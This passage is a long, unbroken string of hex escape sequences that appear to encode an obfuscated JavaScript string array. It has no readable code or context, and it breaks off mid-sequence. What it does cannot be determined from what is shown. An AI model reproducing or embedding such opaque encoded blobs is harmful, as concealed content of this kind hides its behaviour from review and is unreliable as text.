d\x4c\x43\x71\x38\x4f\x32\x4c\x6e\x49\x61\x77\x71\x72\x44\x68\x44\x50\x44\x73\x4d\x4f\x4e\x77\x72\x66\x43\x76\x73\x4f\x54\x77\x37\x31\x45\x77\x35\x6c\x6e\x77\x37\x45\x48\x66\x63\x4f\x57\x77\x36\x37\x44\x69\x78\x74\x6a\x77\x34\x68\x68\x45\x52\x62\x44\x74\x63\x4f\x46\x43\x38\x4b\x77\x77\x71\x46\x56\x77\x35\x54\x43\x6b\x73\x4b\x37\x77\x37\x6c\x44\x58\x63\x4f\x70\x77\x37\x41\x79\x77\x6f\x4d\x70\x77\x71\x6e\x44\x68\x69\x51\x6f\x77\x72\x4c\x44\x67\x38\x4b\x78\x77\x70\x44\x43\x67\x6c\x77\x54\x46\x73\x4b\x55\x52\x38\x4b\x42\x77\x6f\x48\x44\x6d\x52\x48\x43\x73\x55\x4a\x34\x77\x71\x48\x43\x71\x38\x4b\x53\x51\x4d\x4b\x76\x77\x36\x56\x65\x77\x35\x6a\x43\x6a\x6c\x38\x53\x4a\x7a\x48\x44\x70\x63\x4f\x61\x4a\x32\x37\x43\x6f\x63\x4f\x33\x77\x37\x5a\x4c\x63\x4d\x4f\x4e\x58\x54\x6b\x75\x77\x6f\x7a\x43\x6f\x63\x4b\x33\x77\x72\x68\x4b\x77\x71\x7a\x44\x75\x68\x52\x4f\x77\x35\x37\x44\x6e\x4d\x4f\x53\x77\x34\x33\x44\x71\x31\x6e\x43\x6e\x73\x4f\x43\x77\x35\x70\x75\x62\x43\x58\x43\x6a\x63\x4b\x73\x43\x38\x4f\x71\x77\x71\x37\x44\x73\x47\x63\x65\x4f\x79\x6f\x52\x49\x41\x38\x6c\x77\x71\x4c\x43\x73\x6a\x76\x44\x6b\x73\x4f\x51\x77\x70\x37\x43\x71\x55\x6a\x44\x6d\x68\x56\x78\x56\x38\x4f\x6d\x65\x4d\x4b\x71\x5a\x38\x4b\x70\x56\x73\x4f\x4e\x55\x47\x64\x42\x77\x70\x33\x43\x69\x38\x4f\x35\x77\x37\x46\x35\x77\x70\x4e\x31\x61\x4d\x4b\x66\x4b\x6e\x76\x43\x72\x63\x4b\x45\x53\x63\x4f\x63\x4e\x7a\x4a\x78\x77\x36\x46\x50\x77\x72\x72\x44\x67\x30\x48\x44\x6d\x79\x68\x4b\x77\x71\x64\x43\x4a\x4d\x4f\x67\x55\x63\x4f\x4f\x4f\x41\x39\x74\x4a\x47\x7a\x44\x74\x56\x6a\x43\x72\x79\x37\x43\x74\x38\x4b\x41\x77\x71\x39\x5a\x77\x6f\x48\x43\x74\x54\x58\x43\x73\x38\x4b\x59\x65\x63\x4b\x4a\x77\x36\x66\x44\x69\x41\x59\x75\x77\x36\x50\x43\x6b\x73\x4b\x71\x77\x34\x6e\x43\x6e\x79\x41\x46\x45\x78\x44\x43\x71\x63\x4b\x48\x43\x42\x50\x43\x71\x63\x4f\x34\x77\x37\x6c\x55\x5a\x38\x4b\x73\x77\x37\x6e\x44\x6b\x6a\x48\x44\x71\x6c\x67\x6e\x65\x63\x4b\x4b\x45\x48\x6a\x43\x75\x4d\x4f\x63\x77\x37\x6b\x68\x63\x33\x49\x39\x77\x35\x50\x43\x69\x73\x4f\x32\x77\x70\x45\x6a\x66\x42\x35\x45\x51\x4d\x4f\x59\x52\x4d\x4f\x50\x62\x63\x4f\x53\x77\x6f\x4c\x43\x6d\x6c\x49\x4c\x77\x71\x50\x44\x68\x38\x4f\x53\x61\x69\x51\x4e\x77\x71\x54\x44\x67\x43\x4e\x67\x77\x34\x67\x51\x77\x35\x4e\x55\x41\x33\x58\x44\x72\x4d\x4b\x38\x57\x52\x72\x43\x76\x52\x38\x6d\x49\x69\x48\x43\x6c\x6c\x52\x33\x59\x73\x4f\x73\x77\x72\x44\x43\x70\x73\x4b\x59\x77\x6f\x34\x31\x77\x6f\x62\x43\x76\x73\x4b\x4b\x53\x68\x7a\x43\x68\x46\x62\x44\x6a\x38\x4b\x30\x52\x56\x52\x58\x54\x31\x5a\x63\x77\x71\x6e\x44\x68\x45\x50\x43\x6a\x67\x77\x63\x77\x6f\x44\x43\x6f\x31\x6e\x43\x67\x54\x54\x43\x68\x41\x31\x79\x50\x4d\x4f\x77\x55\x42\x2f\x43\x6a\x63\x4b\x71\x77\x6f\x48\x44\x69\x4d\x4b\x31\x5a\x4d\x4f\x6d\x77\x37\x62\x44\x73\x68\x6b\x6e\x77\x35\x2f\x44\x6e\x73\x4b\x6f\x77\x34\x50\x43\x6f\x6d\x7a\x43\x69\x53\x6e\x44\x74\x68\x73\x49\x56\x48\x33\x43\x67\x73\x4b\x72\x77\x37\x52\x2b\x77\x71\x49\x55\x77\x6f\x51\x71\x4b\x63\x4b\x34\x63\x73\x4b\x4a\x4c\x73\x4b\x44\x77\x37\x46\x39\x4d\x52\x4c\x44\x74\x54\x6c\x43\x77\x70\x52\x74\x77\x35\x4e\x77\x77\x6f\x4c\x43\x69\x6d\x6f\x42\x64\x63\x4f\x4a\x55\x41\x74\x47\x46\x45\x5a\x74\x61\x6a\x54\x44\x71\x6c\x6b\x71\x58\x73\x4f\x47\x77\x71\x49\x6a\x58\x53\x54\x43\x6f\x38\x4f\x6d\x77\x6f\x52\x6d\x77\x71\x6a\x43\x6b\x4d\x4f\x63\x5a\x4d\x4b\x41\x77\x6f\x2f\x43\x71\x73\x4b\x32\x77\x72\x7a\x44\x67\x4d\x4b\x65\x49\x41\x41\x36\x77\x36\x66\x44\x71\x4d\x4b\x46\x77\x70\x37\x43\x76\x45\x62\x44\x73\x73\x4b\x55\x47\x46\x4d\x53\x77\x72\x76\x43\x74\x6a\x59\x65\x54\x56\x67\x59\x4e\x6b\x42\x37\x41\x73\x4b\x54\x4d\x43\x76\x43\x67\x6e\x70\x77\x54\x53\x46\x78\x77\x35\x6a\x44\x6c\x32\x66\x43\x71\x78\x6e\x43\x72\x30\x52\x2b\x45\x73\x4f\x6c\x54\x6b\x4d\x70\x77\x35\x6f\x77\x77\x70\x56\x75\x77\x72\x76\x44\x6a\x6a\x37\x44\x67\x54\x6f\x7a\x77\x70\x7a\x43\x6a\x55\x67\x47\x66\x43\x58\x43\x6b\x58\x4a\x73\x58\x38\x4f\x66\x54\x42\x6c\x44\x47\x4d\x4f\x35\x77\x6f\x6a\x44\x71\x4d\x4f\x38\x42\x38\x4b\x77\x77\x6f\x54\x44\x72\x6e\x44\x43\x6b\x63\x4f\x39\x77\x71\x38\x74\x54\x73\x4b\x75\x77\x35\x33\x43\x75\x38\x4f\x76\x77\x6f\x6f\x37\x45\x4d\x4b\x4e\x52\x4d\x4f\x37\x64\x67\x6a\x43\x76\x4d\x4b\x76\x77\x37\x55\x39\x63\x6e\x2f\x43\x6d\x6b\x46\x6f\x77\x6f\x42\x4d\x5a\x30\x58\x43\x6d\x63\x4b\x33\x77\x6f\x74\x36\x46\x32\x38\x69\x77\x71\x70\x31\x4e\x73\x4b\x57\x46\x4d\x4f\x30\x77\x72\x76\x44\x6c\x51\x55\x66\x77\x35\x7a\x44\x72\x78\x6c\x62\x53\x38\x4b\x35\x4a\x79\x76\x44\x71\x33\x2f\x44\x6c\x7a\x49\x77\x77\x6f\x76\x43\x74\x63\x4f\x67\x4d\x68\x31\x6c\x77\x72\x76\x43\x69\x58\x6f\x55\x77\x71\x6e\x43\x72\x4d\x4b\x65\x47\x38\x4f\x37\x77\x70\x39\x7a\x77\x36\x41\x4f\x77\x36\x6e\x44\x6c\x4d\x4b\x6c\x4d\x41\x55\x71\x77\x6f\x44\x44\x6d\x51\x77\x37\x77\x34\x48\x43\x75\x38\x4f\x74\x45\x63\x4b\x4c\x77\x35\x67\x46\x77\x70\x5a\x6c\x49\x38\x4b\x34\x44\x38\x4f\x6c\x51\x52\x56\x39\x44\x4d\x4b\x6e\x4b\x7a\x6a\x43\x68\x30\x37\x43\x6f\x33\x4e\x51\x48\x51\x45\x77\x77\x36\x7a\x43\x6b\x38\x4f\x6e\x41\x73\x4f\x53\x57\x63\x4f\x35\x77\x35\x6a\x44\x6c\x57\x31\x65\x44\x73\x4f\x63\x55\x32\x56\x6d\x77\x35\x51\x54\x77\x36\x37\x43\x76\x41\x30\x65\x4e\x6d\x31\x36\x4d\x63\x4b\x68\x5a\x73\x4f\x51\x65\x79\x44\x43\x73\x51\x6a\x43\x6a\x4d\x4b\x4a\x77\x37\x41\x74\x45\x48\x7a\x44\x76\x73\x4f\x2b\x77\x71\x64\x5a\x77\x36\x55\x6f\x52\x4d\x4f\x59\x4c\x38\x4b\x55\x55\x47\x78\x74\x61\x73\x4f\x66\x59\x4d\x4b\x59\x77\x6f\x31\x48\x49\x4d\x4f\x35\x4d\x79\x54\x44\x70\x38\x4f\x54\x46\x38\x4f\x6d\x77\x6f\x6c\x79\x52\x43\x33\x43\x6b\x6b\x64\x2b\x4e\x6e\x37\x43\x70\x6a\x52\x4f\x43\x73\x4b\x42\x47\x63\x4f\x77\x53\x47\x6a\x43\x6a\x45\x74\x41\x56\x38\x4f\x72\x63\x78\x6b\x70\x48\x7a\x4c\x43\x68\x41\x39\x41\x77\x36\x74\x73\x48\x63\x4f\x32\x77\x6f\x37\x43\x68\x63\x4f\x62\x53\x43\x77\x63\x77\x72\x54\x43\x6e\x43\x37\x44\x6c\x79\x55\x75\x77\x34\x6a\x43\x71\x48\x76\x44\x76\x44\x64\x6d\x55\x67\x7a\x44\x74\x78\x50\x44\x6d\x63\x4b\x38\x42\x63\x4b\x67\x77\x36\x30\x70\x51\x79\x59\x68\x52\x38\x4f\x67\x42\x4d\x4f\x73\x46\x56\x64\x6c\x77\x34\x44\x43\x6b\x58\x4a\x46\x77\x70\x74\x75\x4d\x63\x4b\x35\x77\x36\x77\x64\x4e\x77\x48\x44\x75\x4d\x4b\x6a\x44\x57\x44\x44\x6a\x38\x4f\x7a\x77\x34\x51\x6a\x77\x35\x66\x44\x75\x6e\x73\x5a\x44\x73\x4f\x59\x56\x32\x2f\x44\x73\x44\x6a\x44\x72\x73\x4f\x54\x61\x52\x59\x6e\x77\x34\x55\x65\x53\x68\x55\x53\x51\x4d\x4b\x57\x77\x71\x45\x57\x77\x70\x37\x43\x74\x6c\x37\x44\x67\x30\x78\x2f\x63\x54\x44\x43\x72\x38\x4f\x78\x77\x6f\x66\x43\x71\x63\x4b\x56\x65\x79\x4e\x30\x77\x35\x6e\x44\x73\x4d\x4f\x4d\x43\x47\x44\x43\x71\x6c\x46\x68\x41\x4d\x4b\x41\x77\x35\x67\x77\x54\x38\x4b\x55\x52\x63\x4b\x66\x48\x63\x4b\x59\x77\x34\x2f\x43\x6c\x67\x51\x51\x77\x36\x5a\x59\x45\x6b\x37\x44\x6d\x4d\x4f\x72\x5a\x55\x76\x44\x69\x6d\x6b\x33\x77\x70\x72\x43\x69\x42\x46\x4d\x77\x37\x48\x44\x75\x4d\x4b\x6c\x4b\x38\x4f\x6c\x61\x4d\x4f\x64\x77\x6f\x56\x71\x77\x71\x7a\x44\x68\x4d\x4b\x4c\x50\x41\x70\x64\x4c\x63\x4f\x2f\x77\x36\x4d\x45\x77\x36\x50\x44\x6a\x55\x48\x44\x6e\x42\x72\x44\x6e\x6b\x55\x72\x77\x35\x72\x44\x68\x4d\x4f\x51\x77\x72\x33\x43\x6a\x73\x4f\x4e\x42\x73\x4f\x35\x46\x4d\x4f\x4a\x58\x6d\x5a\x47\x77\x35\x4d\x74\x77\x70\x4e\x49\x62\x73\x4f\x51\x56\x6c\x48\x43\x6f\x67\x59\x4b\x77\x36\x59\x76\x53\x6d\x4c\x43\x71\x63\x4b\x53\x44\x45\x48\x44\x76\x43\x49\x57\x77\x72\x34\x75\x77\x35\x78\x36\x77\x72\x76\x43\x6c\x30\x38\x4d\x77\x36\x4e\x55\x77\x6f\x30\x7a\x77\x6f\x41\x69\x77\x6f\x76\x43\x6d\x44\x76\x44\x6b\x53\x56\x35\x77\x71\x76\x43\x75\x4d\x4f\x65\x77\x6f\x2f\x44\x74\x55\x49\x71\x77\x37\x6c\x44\x44\x63\x4b\x66\x77\x36\x50\x44\x72\x4d\x4b\x71\x61\x73\x4f\x36\x77\x70\x6f\x75\x77\x34\x44\x44\x74\x6d\x54\x44\x70\x38\x4f\x49\x77\x35\x64\x6e\x5a\x46\x59\x7a\x77\x37\x72\x43\x72\x63\x4f\x59\x66\x38\x4f\x62\x65\x63\x4b\x6a\x54\x73\x4f\x4b\x4b\x4d\x4b\x57\x77\x71\x31\x52\x77\x36\x48\x44\x71\x57\x4c\x43\x6a\x63\x4f\x50\x4c\x46\x5a\x33\x47\x77\x72\x44\x72\x38\x4f\x67\x49\x63\x4b\x42\x77\x6f\x2f\x43\x6a\x73\x4b\x36\x44\x67\x54\x43\x76\x6c\x56\x48\x4c\x67\x37\x44\x6d\x32\x4e\x41\x58\x63\x4f\x33\x5a\x38\x4f\x64\x77\x37\x6f\x77\x44\x63\x4f\x52\x64\x4d\x4b\x41\x4a\x54\x33\x43\x75\x63\x4b\x6e\x77\x6f\x4e\x35\x53\x38\x4b\x4f\x77\x71\x30\x54\x77\x70\x58\x43\x68\x4d\x4f\x4a\x4d\x38\x4b\x75\x63\x63\x4f\x2b\x77\x35\x37\x43\x6b\x73\x4b\x37\x77\x34\x72\x43\x76\x77\x56\x39\x77\x6f\x66\x43\x69\x30\x54\x44\x70\x53\x55\x33\x77\x71\x45\x73\x77\x35\x54\x43\x69\x69\x50\x44\x71\x4d\x4f\x44\x58\x73\x4f\x52\x77\x36\x5a\x6a\x77\x35\x48\x43\x67\x58\x50\x44\x73\x45\x74\x33\x4a\x73\x4b\x6c\x77\x37\x39\x35\x77\x6f\x77\x39\x77\x37\x6a\x44\x73\x38\x4f\x64\x4c\x58\x70\x66\x4c\x38\x4b\x57\x77\x6f\x2f\x43\x6f\x45\x38\x6a\x77\x37\x55\x52\x77\x71\x4c\x44\x76\x73\x4f\x31\x77\x34\x7a\x43\x76\x7a\x4c\x43\x6e\x6d\x48\x44\x70\x57\x35\x2b\x77\x71\x4e\x6a\x77\x34\x56\x52\x77\x72\x66\x44\x6d\x4d\x4f\x4a\x77\x70\x70\x39\x77\x6f\x2f\x43\x6f\x4d\x4b\x64\x4f\x73\x4f\x35\x41\x73\x4b\x4e\x77\x71\x45\x59\x77\x37\x44\x43\x6f\x77\x41\x57\x77\x70\x76\x43\x74\x6c\x66\x44\x6f\x73\x4f\x79\x77\x71\x33\x44\x68\x73\x4b\x79\x4e\x38\x4b\x63\x4e\x4d\x4b\x36\x50\x55\x37\x43\x6e\x4d\x4b\x6b\x61\x73\x4b\x49\x77\x71\x6b\x52\x77\x6f\x50\x44\x74\x4d\x4f\x75\x4e\x4d\x4b\x5a\x64\x31\x59\x4c\x77\x70\x64\x79\x77\x72\x74\x56\x46\x51\x54\x44\x73\x38\x4f\x7a\x49\x42\x4c\x44\x72\x79\x48\x44\x71\x38\x4b\x37\x41\x4d\x4b\x2f\x77\x6f\x48\x43\x75\x73\x4b\x64\x63\x63\x4b\x64\x77\x70\x77\x47\x77\x70\x4c\x43\x6f\x48\x48\x43\x76\x44\x50\x43\x70\x46\x64\x57\x57\x54\x7a\x43\x70\x7a\x72\x44\x71\x38\x4f\x72\x77\x35\x30\x75\x43\x38\x4b\x7a\x77\x34\x6e\x43\x6e\x52\x41\x66\x47\x4d\x4b\x6c\x77\x36\x6b\x50\x77\x35\x78\x44\x58\x32\x4a\x51\x65\x56\x72\x43\x69\x73\x4f\x43\x77\x72\x41\x72\x59\x38\x4b\x65\x4a\x73\x4b\x50\x62\x31\x66\x44\x76\x7a\x6c\x49\x4b\x48\x39\x7a\x77\x6f\x49\x6f\x54\x78\x37\x44\x72\x41\x6a\x44\x70\x63\x4b\x68\x77\x6f\x35\x62\x77\x36\x74\x5a\x4f\x33\x41\x58\x77\x6f\x31\x59\x47\x63\x4f\x58\x77\x37\x66\x44\x71\x63\x4b\x65\x77\x70\x62\x44\x74\x4d\x4b\x44\x4f\x54\x30\x49\x77\x70\x30\x35\x77\x6f\x42\x41\x77\x35\x7a\x44\x73\x69\x7a\x43\x6d\x48\x37\x43\x6b\x46\x70\x6b\x77\x71\x76\x43\x71\x56\x4a\x43\x41\x4d\x4f\x45\x77\x72\x63\x77\x45\x51\x55\x33\x4d\x6c\x6b\x52\x45\x38\x4b\x63\x77\x72\x7a\x44\x6f\x6b\x4a\x58\x77\x6f\x76\x44\x67\x63\x4b\x67\x4d\x63\x4b\x54\x77\x71\x73\x4e\x77\x72\x54\x43\x72\x47\x38\x56\x65\x78\x59\x39\x66\x41\x55\x6c\x77\x70\x37\x44\x76\x63\x4b\x4c\x77\x72\x7a\x44\x75\x63\x4b\x36\x42\x73\x4f\x72\x58\x38\x4b\x76\x77\x35\x5a\x6f\x77\x35\x31\x4d\x64\x63\x4f\x63\x77\x37\x4c\x43\x67\x51\x39\x51\x77\x6f\x64\x6f\x58\x63\x4f\x51\x59\x57\x73\x74\x50\x73\x4b\x48\x41\x54\x63\x6b\x58\x45\x5a\x79\x77\x6f\x76\x44\x6d\x63\x4b\x2b\x4f\x57\x77\x38\x77\x70\x4c\x44\x6c\x54\x64\x68\x77\x71\x7a\x44\x6e\x6b\x41\x4a\x77\x34\x78\x42\x64\x6d\x4d\x2f\x48\x42\x6a\x44\x68\x56\x39\x4c\x77\x35\x4e\x45\x77\x35\x31\x43\x50\x38\x4b\x6c\x45\x67\x7a\x43\x6d\x78\x44\x43\x6c\x46\x30\x44\x77\x35\x62\x43\x6f\x6a\x68\x46\x77\x72\x62\x44\x6a\x77\x2f\x44\x73\x73\x4f\x6c\x77\x71\x77\x58\x77\x70\x5a\x71\x77\x36\x6a\x43\x6e\x30\x51\x73\x4f\x58\x62\x44\x67\x54\x31\x50\x4a\x4d\x4b\x43\x49\x38\x4f\x39\x77\x71\x42\x31\x57\x4d\x4b\x76\x58\x63\x4b\x63\x77\x70\x54\x43\x72\x78\x58\x44\x67\x4d\x4b\x35\x77\x70\x56\x46\x4d\x38\x4b\x6a\x77\x34\x72\x43\x74\x55\x38\x67\x77\x72\x4c\x43\x70\x6b\x58\x44\x67\x73\x4b\x55\x4d\x38\x4f\x77\x77\x72\x72\x43\x6d\x51\x4a\x79\x77\x34\x6a\x44\x71\x77\x37\x43\x74\x73\x4b\x57\x77\x34\x6e\x43\x69\x73\x4f\x52\x77\x36\x4d\x62\x77\x72\x38\x68\x52\x47\x58\x43\x71\x68\x76\x43\x69\x56\x4d\x62\x57\x45\x4d\x45\x77\x70\x4c\x44\x71\x53\x46\x4c\x66\x63\x4b\x46\x77\x70\x73\x63\x77\x71\x6e\x43\x67\x73\x4b\x52\x77\x37\x39\x67\x77\x6f\x42\x5a\x45\x73\x4f\x6f\x77\x72\x38\x39\x77\x34\x6e\x44\x69\x42\x49\x66\x62\x44\x67\x79\x5a\x63\x4f\x69\x77\x6f\x4d\x53\x59\x4d\x4f\x46\x77\x6f\x70\x42\x55\x63\x4f\x57\x57\x67\x34\x74\x77\x36\x49\x66\x54\x53\x68\x44\x66\x73\x4b\x43\x4d\x38\x4b\x55\x4f\x4d\x4b\x70\x45\x58\x38\x4a\x4e\x4d\x4b\x6f\x53\x67\x64\x4a\x57\x63\x4f\x76\x51\x38\x4f\x59\x77\x36\x50\x44\x71\x63\x4b\x44\x77\x37\x77\x62\x77\x72\x45\x64\x77\x70\x78\x68\x77\x6f\x30\x41\x77\x6f\x41\x4a\x77\x72\x46\x51\x54\x58\x72\x44\x67\x63\x4f\x4b\x77\x70\x41\x30\x45\x43\x68\x69\x46\x6a\x4d\x4b\x77\x71\x35\x4b\x77\x6f\x58\x43\x71\x79\x76\x44\x6d\x58\x51\x33\x77\x70\x33\x44\x68\x58\x67\x4d\x77\x34\x72\x43\x76\x69\x73\x4b\x77\x72\x76\x44\x76\x63\x4b\x43\x77\x6f\x34\x4c\x77\x72\x72\x43\x72\x63\x4f\x76\x61\x44\x49\x4d\x61\x63\x4f\x6d\x77\x72\x4c\x44\x6b\x4d\x4f\x50\x4b\x73\x4b\x6b\x4d\x77\x2f\x44\x6a\x38\x4b\x4a\x77\x36\x35\x59\x77\x72\x64\x50\x46\x6d\x33\x44\x73\x38\x4b\x64\x77\x72\x52\x61\x46\x30\x62\x44\x6d\x4d\x4f\x68\x77\x35\x67\x4f\x77\x6f\x58\x44\x72\x41\x6a\x44\x6a\x69\x31\x51\x5a\x6b\x58\x44\x69\x4d\x4f\x4a\x4b\x68\x64\x6f\x44\x73\x4b\x4e\x62\x38\x4b\x54\x4b\x6a\x77\x66\x77\x34\x42\x4f\x77\x72\x67\x74\x42\x73\x4b\x6b\x48\x33\x37\x43\x71\x48\x6a\x43\x6a\x4d\x4b\x39\x77\x35\x78\x59\x77\x6f\x4a\x33\x4c\x38\x4b\x77\x4f\x4d\x4b\x75\x77\x70\x63\x63\x57\x48\x6a\x43\x67\x78\x45\x2f\x77\x72\x48\x44\x69\x73\x4f\x48\x77\x70\x52\x38\x46\x79\x66\x43\x6b\x6d\x62\x43\x6e\x68\x59\x64\x77\x34\x33\x43\x75\x31\x63\x73\x59\x67\x35\x52\x77\x6f\x41\x43\x55\x73\x4f\x64\x77\x6f\x30\x41\x63\x63\x4b\x4f\x77\x35\x77\x49\x77\x37\x46\x67\x4b\x38\x4b\x37\x77\x71\x4a\x59\x77\x6f\x51\x70\x77\x70\x41\x57\x41\x38\x4b\x4a\x4c\x79\x58\x44\x71\x38\x4f\x49\x58\x4d\x4f\x55\x77\x71\x54\x44\x70\x78\x51\x6c\x77\x72\x4d\x4a\x77\x35\x73\x67\x77\x37\x4e\x4f\x77\x36\x7a\x43\x6d\x63\x4b\x46\x55\x63\x4b\x32\x53\x4d\x4f\x7a\x77\x35\x62\x43\x6c\x6a\x30\x2b\x59\x63\x4f\x6d\x53\x53\x66\x43\x6b\x63\x4f\x50\x77\x36\x6b\x62\x77\x72\x52\x6b\x54\x54\x55\x2b\x77\x34\x74\x66\x77\x36\x59\x56\x52\x63\x4b\x62\x77\x6f\x56\x76\x77\x37\x56\x4f\x47\x46\x72\x44\x6f\x73\x4f\x78\x77\x36\x72\x43\x74\x31\x44\x43\x6e\x6d\x6b\x4f\x77\x70\x37\x43\x69\x73\x4b\x55\x77\x35\x64\x7a\x61\x63\x4b\x45\x5a\x45\x7a\x43\x71\x43\x54\x43\x74\x67\x77\x4e\x54\x63\x4b\x43\x77\x34\x54\x43\x67\x47\x6e\x43\x6f\x38\x4f\x4f\x53\x53\x62\x43\x75\x32\x78\x63\x77\x6f\x44\x43\x72\x41\x6a\x43\x6d\x38\x4f\x38\x77\x36\x44\x44\x74\x63\x4b\x4f\x77\x6f\x59\x48\x77\x35\x31\x76\x77\x70\x51\x4f\x58\x73\x4b\x2f\x77\x6f\x54\x44\x76\x63\x4b\x48\x77\x35\x45\x6e\x77\x71\x44\x43\x67\x63\x4b\x78\x77\x70\x48\x44\x73\x77\x77\x65\x77\x6f\x37\x44\x70\x73\x4f\x42\x77\x37\x48\x43\x69\x38\x4f\x31\x66\x47\x6e\x44\x6b\x4d\x4f\x34\x45\x33\x42\x68\x77\x35\x33\x43\x68\x45\x4c\x43\x72\x32\x34\x4c\x77\x72\x49\x74\x77\x71\x4c\x44\x68\x73\x4b\x66\x49\x73\x4f\x36\x77\x71\x72\x44\x6d\x73\x4b\x68\x77\x34\x77\x54\x64\x58\x2f\x44\x6d\x54\x2f\x43\x69\x52\x73\x50\x77\x70\x33\x44\x73\x32\x50\x44\x72\x4d\x4b\x68\x77\x34\x74\x71\x77\x35\x52\x35\x66\x41\x64\x6b\x42\x78\x48\x43\x73\x55\x44\x43\x6c\x73\x4f\x47\x77\x36\x50\x44\x67\x45\x51\x69\x77\x36\x52\x53\x77\x72\x6c\x4f\x4d\x4d\x4f\x6b\x77\x35\x33\x43\x6d\x67\x30\x70\x77\x34\x78\x4b\x77\x35\x50\x43\x68\x63\x4b\x6e\x77\x37\x76\x43\x6f\x6a\x6e\x43\x74\x68\x58\x43\x67\x78\x70\x45\x77\x36\x77\x70\x59\x38\x4f\x32\x55\x73\x4b\x43\x77\x70\x7a\x44\x6d\x6a\x55\x59\x77\x34\x6f\x32\x43\x51\x7a\x43\x6d\x73\x4f\x39\x4f\x52\x48\x43\x75\x4d\x4f\x69\x77\x37\x41\x54\x77\x36\x73\x5a\x77\x70\x64\x67\x66\x53\x52\x42\x46\x48\x66\x44\x67\x38\x4f\x38\x77\x37\x59\x2b\x59\x47\x51\x58\x62\x51\x54\x43\x75\x73\x4f\x75\x77\x72\x54\x43\x68\x73\x4b\x63\x44\x44\x70\x77\x77\x6f\x49\x4c\x52\x4d\x4f\x6d\x77\x70\x4c\x43\x6d\x38\x4f\x30\x77\x6f\x48\x43\x76\x7a\x50\x43\x76\x6d\x6a\x43\x71\x45\x33\x44\x73\x38\x4f\x4b\x77\x6f\x5a\x68\x77\x71\x6a\x44\x67\x63\x4b\x57\x77\x72\x6f\x6f\x61\x73\x4f\x65\x77\x71\x2f\x43\x73\x38\x4f\x72\x77\x6f\x6a\x43\x6d\x73\x4f\x6f\x58\x38\x4f\x70\x65\x4d\x4f\x42\x77\x70\x68\x63\x54\x69\x58\x44\x72\x38\x4b\x6a\x46\x73\x4f\x77\x77\x70\x72\x43\x71\x38\x4f\x6f\x63\x4d\x4b\x52\x65\x54\x33\x43\x76\x4d\x4b\x79\x77\x72\x31\x77\x77\x72\x62\x44\x68\x38\x4b\x32\x77\x70\x41\x6a\x63\x79\x6e\x43\x75\x7a\x70\x6e\x56\x41\x76\x43\x70\x6e\x4c\x44\x76\x63\x4f\x2b\x48\x6c\x49\x72\x77\x36\x45\x6e\x77\x71\x63\x6b\x77\x34\x63\x45\x77\x34\x78\x78\x77\x71\x37\x43\x69\x79\x55\x41\x77\x72\x7a\x43\x6a\x54\x56\x76\x4b\x53\x64\x65\x65\x73\x4b\x5a\x42\x4d\x4f\x6c\x4b\x4d\x4f\x30\x50\x67\x35\x5a\x77\x36\x54\x44\x6f\x4d\x4f\x2f\x4c\x63\x4f\x65\x4c\x4d\x4b\x6d\x57\x31\x78\x34\x77\x6f\x51\x4a\x77\x34\x6a\x44\x6c\x73\x4b\x2f\x77\x70\x74\x53\x77\x37\x7a\x43\x6c\x69\x6a\x44\x70\x30\x6e\x43\x74\x57\x33\x44\x73\x63\x4b\x72\x77\x72\x51\x53\x62\x38\x4b\x45\x77\x72\x72\x43\x6f\x42\x42\x72\x59\x4d\x4b\x77\x77\x6f\x52\x51\x77\x70\x4e\x70\x77\x37\x41\x70\x44\x56\x31\x4c\x77\x34\x62\x43\x67\x48\x41\x53\x61\x38\x4b\x46\x63\x41\x4d\x74\x77\x36\x38\x5a\x61\x38\x4f\x76\x53\x56\x76\x44\x67\x38\x4b\x31\x51\x33\x66\x43\x67\x42\x44\x44\x76\x56\x33\x43\x6b\x73\x4f\x59\x45\x68\x6f\x47\x49\x6a\x48\x44\x75\x63\x4f\x37\x77\x6f\x58\x43\x74\x42\x33\x44\x6e\x38\x4b\x6b\x4e\x68\x30\x49\x77\x6f\x51\x78\x4b\x56\x7a\x43\x6a\x73\x4f\x2f\x62\x30\x50\x43\x75\x54\x2f\x44\x6f\x47\x74\x30\x41\x38\x4f\x2f\x77\x35\x59\x6e\x77\x70\x4c\x44\x6f\x4d\x4b\x64\x4c\x55\x2f\x43\x6f\x67\x63\x70\x4b\x32\x55\x41\x4d\x56\x4c\x43\x75\x48\x6a\x43\x75\x73\x4b\x46\x42\x43\x58\x43\x6d\x4d\x4f\x61\x77\x70\x42\x35\x77\x37\x78\x6f\x4b\x44\x48\x43\x69\x30\x49\x5a\x48\x6d\x54\x44\x6d\x73\x4f\x45\x59\x32\x46\x4e\x77\x6f\x78\x74\x77\x34\x63\x46\x44\x45\x66\x43\x6a\x73\x4f\x44\x77\x36\x6e\x43\x70\x63\x4f\x6e\x77\x72\x63\x4a\x56\x77\x56\x71\x4b\x63\x4f\x7a\x54\x73\x4f\x6a\x77\x37\x48\x44\x6d\x6b\x67\x6f\x54\x63\x4b\x36\x4e\x38\x4b\x6d\x77\x70\x33\x44\x68\x6b\x4d\x47\x4c\x57\x33\x44\x6e\x38\x4b\x69\x63\x53\x39\x2b\x58\x31\x58\x43\x75\x6d\x76\x43\x76\x4d\x4f\x33\x55\x63\x4b\x46\x45\x51\x77\x58\x58\x63\x4f\x76\x50\x73\x4f\x67\x62\x51\x62\x43\x6b\x63\x4f\x66\x45\x7a\x74\x64\x53\x73\x4f\x48\x4f\x33\x39\x5a\x62\x73\x4b\x53\x77\x70\x34\x32\x77\x37\x2f\x43\x69\x77\x6e\x44\x6d\x67\x2f\x44\x6c\x38\x4b\x48\x59\x31\x50\x43\x74\x32\x39\x7a\x77\x72\x4c\x44\x70\x73\x4b\x44\x77\x72\x66\x43\x6f\x41\x54\x44\x75\x54\x50\x43\x73\x4d\x4b\x75\x77\x35\x48\x44\x6c\x55\x64\x44\x51\x4d\x4b\x70\x77\x35\x37\x43\x69\x41\x6e\x43\x67\x38\x4f\x4f\x77\x34\x4a\x62\x4f\x52\x2f\x43\x6e\x44\x35\x79\x58\x73\x4f\x41\x77\x36\x41\x61\x56\x6c\x6e\x43\x6a\x69\x63\x6e\x77\x36\x78\x46\x77\x72\x4c\x43\x6e\x77\x48\x44\x70\x69\x73\x70\x77\x36\x6b\x63\x4d\x54\x38\x33\x77\x72\x55\x45\x77\x36\x6e\x44\x72\x47\x30\x4d\x56\x69\x74\x69\x46\x38\x4b\x76\x53\x56\x73\x70\x77\x37\x30\x39\x63\x31\x33\x43\x75\x57\x63\x38\x52\x6a\x2f\x43\x72\x73\x4f\x53\x53\x30\x73\x54\x49\x6b\x78\x51\x77\x36\x37\x43\x6f\x48\x62\x44\x70\x33\x51\x54\x